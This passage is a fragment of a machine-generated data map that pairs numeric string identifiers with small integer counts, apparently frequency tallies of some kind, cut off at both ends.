65":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":